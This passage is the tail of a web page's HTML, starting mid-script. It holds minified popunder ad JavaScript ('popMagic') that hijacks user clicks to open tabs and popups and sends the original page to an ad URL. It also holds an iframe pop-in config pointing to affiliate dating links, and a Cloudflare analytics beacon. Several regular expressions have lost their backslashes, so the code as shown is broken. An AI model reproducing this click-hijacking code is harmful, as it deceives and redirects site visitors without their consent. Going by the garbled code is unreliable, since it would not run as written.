e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
